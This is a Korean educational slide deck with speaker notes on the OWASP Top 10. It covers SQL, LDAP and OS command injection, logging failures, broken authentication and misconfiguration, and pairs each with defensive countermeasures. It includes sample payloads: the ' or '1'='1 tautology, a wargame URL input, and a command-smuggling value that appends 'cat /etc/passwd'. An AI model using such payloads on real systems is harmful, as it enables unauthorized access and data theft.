Slide 1

모두의 보안 [이이백염]
OWASP

Slide 2


CHAPTER 01.
OWASP
OWASP 소개
오픈소스 웹 어플리케이션 보안 프로젝트
-전 세계 보안전문가들이 보안 취약점 진단 기준과 표준을 수립하고, 웹 어플리케이션 보안 관련 문서를 배포하고 보안 취약점 관련 툴을 개발하는 오픈소스 커뮤니티
Notes:
전 세계 보안전문가들이 보안 취약점 진단 기준과 표준을 수립하고, 웹 어플리케이션 보안 관련 문서를 배포하고 보안 취약점 관련 툴을 개발하는 오픈소스 커뮤니티

Slide 3

CHAPTER 02.
OWASP
OWASP TOP10
Notes:
OWASP TOP 10은 웹 애플리케이션 취약점 중에서 빈도가 많이 발생하고, 보안상 영향을 크게 줄 수 있는 것들 10가지를 선정하여 2004년부터 3년간의 간격으로 발표되었다. 하지만 원래 2016년에 발표가 나왔어야했는데 1년늦어져 2017년에 나오게 되었다.

Slide 4
모두의 보안 [이이백염]
A1. INJECTION
Notes:
다음으로는 INJECTION에 대해서 소개하겠습니다.

Slide 5
CHAPTER 02.
Injection
Injection 종류
OS
interpreter
JSON
SQL
XML
URLs
Program
invocation
HTTP
Expression
languages
LDAP
HTML
L
Notes:
INJECTION 취약점은 애플리케이션이 인터프리터에 신뢰할 수 없는 데이터를 보낼 때 발생한다. 삽입 취약점은 매우 일반적이며 특히 낡은 코드에서 그렇다. 이것들은 주로 SQL, LDAP, Xpath, 또는 NoSQL 쿼리들(OS 명령어; XML 파서, SMTP 헤더, 인수 등)에서 발견된다. 삽입 취약점은 코드 검사 때에는 발견하기 쉽지만, 테스트 시에는 발견하기 어려운 경우가 많다. 취약점 스캐너와 퍼저들은 공격자가 삽입 취약점을 찾는 것을 도와준다. 이중에 가장 영향력이 높은 injection은 SQL과 LDAP이다.

Slide 6

CHAPTER 02.
Injection
Injection 소개
Notes:
먼저 INJECTION은 해커가 해킹을 위해 조작한 쿼리들을 공격대상 웹사이트에 전송하고 웹사이트는 그 쿼리의 결과문에 의해서 공격대상 웹사이트 db에 접근하여 정보를 가져옵니다. 그러한 해킹된 정보들이 해커에게 전송되는 공격방식입니다.

Slide 7
CHAPTER 02.
Injection
SQL
CMS
E-commerce
Testing
Wiki
Replication
데이터베이스
여러 사람이 공유하여 사용할 목적으로 통합, 관리하는 데이터의 집합이다.
2. SQL
관계형 데이터베이스 관리 시스템의 데이터를 관리하기 위해 설계된 특수 목적의 프로그램밍 언어이다.
Forums
Reporting
Blog
Backup
Financial data
Database
Private data
Customer data
Monitoring
High privileged
users
Administrators
Casual users
Application
Users
Notes:
Web Application에서 입력 받아 데이터베이스로 전달하는 정상적인 SQL 쿼리를 변조, 삽입하여 불법 로그인, DB 데이터 열람, 시스템 명령 실행 등을 수행하여 비정상적인 데이터베이스 접근을 시도하는 공격 기법

Slide 8

CHAPTER 02.
Injection
SQL Injection 공격 시나리오
개발자가 원한 query
SELECT * from users
WHERE username = ‘admin’ and
Password = ‘123’
Injected SQL code
SELECT * from users where username = ‘admin’
and password = ‘XXX’ or ‘1’=‘1’
Notes:
이번에는 INJECTION중에 SQL INJECTION에 공격시나리오에 대해서

Slide 9

CHAPTER 02.
Injection
URL Injection
?id='or 1=1 %23
<LOS(load of SQL Injection) 1번문제>
select id from prob_gremlin where id='
‘or 1=1 #
' and pw='{$_GET[pw]}'
https://los.eagle-jump.org/
Notes:
실행경로에 대해서 접근제어를 검사하지 않거나 불완전하게 구현하여 공격자로 하여금 URL/파라미터 값을 조작하여 중요정보를 접근 가능해지는 취약점을 말한다.
이 공격을 통해 SQL 인젝션, 불충분한 인증 및 인가, 크로스 사이트 스크립트 공격에 활용될 수 있다. SQL Injection과 유사
Los 1번문제인데 URL상에 injection을 해서 푸는 문제입니다.

Slide 10
CHAPTER 02.
Injection
LDAP란?
dc=database
/(root)
home
usr
ou=people
ou=manager
local
sjackie
ou=member
ou=guest
src
uid=advance
bin
uid=madmax
linux
uid=sjsong
파일 시스템에서 디렉토리의 구조
LDAP에서 디렉토리의 구조
Notes:
LDAP는 조직이나, 개체, 그리고 인터넷이나 기업 내의 인트라넷 등 네트워크 상에 있는 파일이나 장치들과 같은 자원 등의 위치를 찾을 수 있게 해주는 소프트웨어 프로토콜이다
파일 시스템에서의 디렉토리 구조를 보면서 “최상위에 루트디렉토리가 있고 그아래에 /usr 디렉토리와 /home 디렉토리가 있고 /usr 디렉토리 아래에는 /usr/local 과 /usr/src 두개의 디렉토리가 있고 등등등…”으로 말할 수가 있는 것 처럼 위의 LDAP 디렉토리 구조 그림에서 트리 구조의 최상위 DN은 dc=database,dc=sarang,dc=net 이고 이 엔트리의 아래에 두개의 엔트리가 존재한다. 이 두개의 엔트리의 DN은 각각 ou=people, dc=database, dc=sarang, dc=net 과 ou=manager, dc=database, dc=sarang, dc=net 이다. 이것은 우리가 파일시스템을 읽을 때 하위 디렉토리로 내려갈수록 /usr/local/bin과 같이 오른쪽으로 붙여나가는 방식과는 반대로 하위 엔트리로 내려갈수록 왼쪽으로 붙여나가는 방식이다. 그리고 위 예제의 구조를 보면 “데이터베이스 사랑넷에 people(사람들) 그룹과 manager(관리자) 그룹으로 나뉘고 관리자 그룹에는 유저 아이디가 advance라는 관리자가 한명 있으며 사람들 그룹아래로는 member(회원)그룹과 guest(손님)그룹이 존재한다.” 라는 식으로 이해를 할수 있겠다. 이제 엔트리,DN 이라는 것에 대해 이해를 했을것이다

Slide 11
CHAPTER 02.
Injection
LDAP Injection 공격 시나리오
Searchfilter=“(cn=“+user+”)”
http://www.example.com/ldapserach?user=John
http://www.example.com/ldapserach?user=*
Searchfilter=“(cn=*)”
Notes:
다음과 같은 검색 필터를 사용하는 웹 어플리케이션을 가지고 있다고 가정
User 존에 대한 속성을 보여줌. 만약 John 값이 별표로 바뀐다면 요청을 다음과 같이 보낸다.
필터는 맨 아래와 같이 처리가 됩니다. 따라서 cn속성을 가진 모든 오브젝트들이 모두 일치되어 매칭.
이와 같이 어플리케이션이 LDAP 인젠셕에 취약한다면, 어플리케이션의 실행흐름과 LDAP에 연결된 사용자의 권한에 의존하는 사용자의 속성의 일부 또는 전체를 보게 될 것입니다.
- LDAP(Lightweight Directory Access Protocol)는 조직이나 기업에서 내부 자원(파일, 장치 등) 등의 위치를 찾고, 조작할 수 있게 하는 X.500 디렉터리 서비스를 위한 소프트웨어 프로토콜 임. - 웹 어플리케이션에서 사용자가 입력한 LDAP 쿼리를 수행하는데, 입력값을 적절히 제한하거나 필터링 하지 않는다면 ‘LDAP 구문을 변경하여 개인정보 획득, LDAP 트리의 수정, 삭제등을 할수 있음. - 취약점 점검 방법 ① LDAP에서 와일드 문자로 사용되는 * 기호를 입력하여 반환되는 데이터 량의 변화를 확인. ② 특수 문자 필터링 확인 - 취약점 조치 방안 LDAP 쿼리로 입력한 값은 허용된 문자로만 검증이 되어야 하고, ( ) ; , * | & =와 같은 LDAP 쿼리에 영향을 주는 특수문자는 입력되지 못하게 해야 함.

Slide 12

CHAPTER 02.
Injection
OS Injection 공격 시나리오
?filename=a.php; cat /etc/passwd
Notes:
외부 URL 또는 파라미터로 전달이 가능한 DB와 연동된 페이지에 대해여 시스템 명령어 (ls, cat, ifconfig 등) 삽입으로 운영체제 명령어 실행 결과를 출력하는 인젝션 종류입니다. 위의 php파일은 Get 방식으로 파일 이름을 받고 그 파일을 삭제해 주는 기능을 하고 있습니다. 여기서 system() 함수를 사용하므로 써 command injection 수행이 가능합니다.
' ; ' 를 이용해 여러가지 명령어를 system 함수에 주입할 수 있습니다.

Slide 13

CHAPTER 02.
Injection
OS Injection 공격 결과
Notes:
외부 URL 또는 파라미터로 전달이 가능한 DB와 연동된 페이지에 대해여 시스템 명령어 (ls, cat, ifconfig 등) 삽입으로 운영체제 명령어 실행 결과를 출력하는 인젝션 종류입니다. Get 방식으로 파일 이름을 받고 그 파일을 삭제해 주는 기능을 하고 있습니다. 여기서 system() 함수를 사용하므로 써 command injection 수행이 가능합니다.
' ; ' 를 이용해 여러가지 명령어를 system 함수에 주입할 수 있습니다.

Slide 14
CHAPTER 02.
Injection
Injection 보안 대책
입력 문자열에 대한 검사를 철저히 한다.
외부 입력 값에 대한 특수문자(=, +, <, >, #, ;, \ 등)를 필터링한다.
- 특수문자 이스케이프 처리
저장프로시저 이용
-저장 프로시저는 사용하자고 하는 Query에 미리 형식을 지정하는 것. 지정된 형식의 데이터가 아니면 Query가 실행되지 않기 때문에 보안성을 크게 향상
Notes:
외부 URL 또는 파라미터로 전달이 가능한 DB와 연동된 페이지에 대해여 시스템 명령어 (ls, cat, ifconfig 등) 삽입으로 운영체제 명령어 실행 결과를 출력하는 인젝션 종류입니다. Get 방식으로 파일 이름을 받고 그 파일을 삭제해 주는 기능을 하고 있습니다. 여기서 system() 함수를 사용하므로 써 command injection 수행이 가능합니다.
' ; ' 를 이용해 여러가지 명령어를 system 함수에 주입할 수 있습니다.

Slide 15
모두의 보안 [이이백염]
A10. Insufficient Logging & Monitoring

Slide 16

CHAPTER 03.
Insufficient Logging & Monitoring
Insufficient Logging & Monitoring 소개
Notes:
불충분한 로깅과 모니터링은 사고 대응의 비효율적인 통합 또는 누락과 함께 공격자들이 시스템을 더 공격하고, 지속성을 유지하며, 더 많은 시스템을 중심으로 공격할 수 있도록 만들고, 데이터를 변조, 추출 또는 파괴할 수 있다. 대부분의 침해 사례에서 침해를 탐지하는 시간이 200일이 넘게 걸리는 것을 보여주고, 이는 일반적으로 내부 프로세스와 모니터링보다 외부기관이 탐지한다.

Slide 17

CHAPTER 03.
Insufficient Logging & Monitoring
Insufficient Logging & Monitoring 사례
Notes:
지속적인 취약점 점검에도 불구하고 취약한 코드 사용을 탐지/제거하지 못했고, 대량의 개인정보 유출(조회) 행위를 탐지할 수 있는 최소한의 모니터링(로그 분석) 활동마저 없어 장기간 유출 행위를 전혀 인지할 수 없었던 사고

Slide 18

CHAPTER 03.
Insufficient Logging & Monitoring
Insufficient Logging & Monitoring 사례
2012년 2월 20일
2012년 7월 13일
870만건
Notes:
2012년 2월 20일 경부터 7월 13일 경까지 D 통신사 고객 정보가 약 870만 건을 유출하였습니다. D사는 시스템 관리 회사에 신용정보가 비정상적으로 조회되었는지 등 신용정보 조회이력 검토를 요청하였고 이를 통해 비정상적인 사용 패턴을 감지한 후 해당 사용자에 대한 모니터링을 통해 고객정보유출정황을 발견해 경찰에 신고하여 체포된 사건이 있었습니다.

Slide 19


CHAPTER 03.
Insufficient Logging & Monitoring
Insufficient Logging & Monitoring 필요성
87%
3%
Notes:
공격의 87%가 불과 수분 만에 발생했다고 하고, 이 중 비슷한 수준으로 빠르게 탐지해낸 경우는 3%에 불구하다고 한다.

Slide 20
모두의 보안 [이이백염]
A2. 취약한 인증
Notes:
다음으로는 INJECTION에 대해서 소개하겠습니다.

Slide 21

A2.
취약한 인증

Slide 22
A2.
취약한 인증
세션 & 쿠키
 | 세션 | 쿠키
 | 클라이언트와 서버간에 네트워크 연결이 지속적으로 유지하기 위해 세션 인증 키 사용 | 클라이언트 쪽에 상태정보를 저장하는 패킷
클라이언트 | 세션 인증 키 | 유저 정보
서버 | 유저 정보 | 無
유지 | 웹브라우저를 닫거나 서버에서 설정한 시간 초과 시 소멸 | 쿠키를 지우지 않으면 영구적

Slide 23


A2.
취약한 인증
세션 토큰의 취약점
서버
클라이언트
웹사이트 제공
로그인 요청
응답
세션 생성 및 유지
요청
세션 읽기
응답
세션 저장소
Notes:
1. 세션 토큰 생성과정에서 취약점
시간관련 알고리즘, 랜덤 숫자 생성의 알고리즘 등을 파악해서 패턴 추측, 찾을 수 있음
2. 세션 토큰 처리과정에서 취약점
암호화되지 않은 통신에서 세션토큰을 전송할 때 스니핑
“로그아웃” 하지않고 브라우저 탭을 닫고 나가면 사용자는 여전히인증

Slide 24


A2.
취약한 인증
인증 구조의 설계상 취약점
OOO
Notes:
패스워드 무차별대입, 로그인 실패 메시지에서 어느부분이 잘못되었는지 알려주면 공격자가 추론가능

Slide 25


A2.
취약한 인증
공격방법1. 관리자 페이지 노출
inurl.co.kr inurl:admin
1234

Slide 26

A2.
취약한 인증
공격방법2. URL점핑
Notes:
URL점핑(강제요청) → URL복사해서 num바꿔주고 주소에 붙여넣기

Slide 27

A2.
취약한 인증
공격방법 3. 쿠키 변조
Notes:
쿠키 변조 → 관리자의 쿠키값 채취

Slide 28
A2.
취약한 인증
보안대책
강력한 패스워드 정책
로그인의 모든 결과에 대해 동일한 메시지를 사용하여 등록
모든 실패에 대해 로그 남기기
서버 측 인증 기술 사용
Notes:
//1. 다중인증으로 자동화된 계정정보삽입, 무차별공격, 탈취된 계정정보재사용 공격 예방
//3. 계정정보삽입, 무차별공격, 다른공격들이 탐지되면 관리자에게 알람이 오도록 설정
//4. 로그인 이후에 예측불허한 무작위 세션ID를 생성하는 서버측의 안전한 내장 세션관리자 사용

Slide 29
모두의 보안 [이이백염]
A6. 잘못된 보안 구성

Slide 30



A6.
잘못된 보안 구성
웹서버 설치 시 기본적으로 설치되거나 임시로 만들어 놓은 파일이 접근 제한 없이 웹의 홈 디렉토리에 놓여있는 경우
보안구성이 잘못된 경우1.

Slide 31

A6.
잘못된 보안 구성
디렉토리 인덱스 기능
: 현재 브라우징 되는 디렉토리의 모든 파일들을 사용자에게 보여주는 기능
해커가 웹 애플리케이션의 구조를 파악
중요한 정보가 포함된 설정 파일을 조회
보안구성이 잘못된 경우2. 디렉토리 리스팅
Notes:
브라우징하는 모든 파일을 보여줍니다.
파일탐색기처럼 원하는 문서로 바로 찾아갈 수 있게 하는 용도

Slide 32

A6.
잘못된 보안 구성
→ 클라우드 스토리지에 저장되어 있는 민감한 데이터에 대한 접근
보안구성이 잘못된 경우3. 디폴트 공유 권한을 열어둔 상태
Notes:
클라우드 서비스 제공자가 다른 클라우드 서비스 이용자들이 인터넷을 통해 접근 가능한 상태로 디폴트 공유 권한을 열어둔 상태라면, 클라우드 스토리지에 저장되어 있는 민감한 데이터에 대한 접근을 허용할 수도 있습니다
인터넷 상의 '어딘가'에 위치하는 저장 공간에 내 정보를 보관해 두고, 이것을 내가 필요할 때 내가 가지고 있는 각종 단말기를 통해서 불러올 수 있는 기술
응용 소프트웨어나 컴퓨터 프로그램, 또는 장치에서 사용자의 개입없이 자동으로 할당되는 설정 또는 값
‘모든 사람(everyone)’의 ‘모든 권한’

Slide 33
A6.
잘못된 보안 구성
빠르고 쉽게 다른 환경으로 전환할 수 있는 반복적인 보안 강화 절차
불필요한 요소 없이 최소한의 플랫폼으로 관리
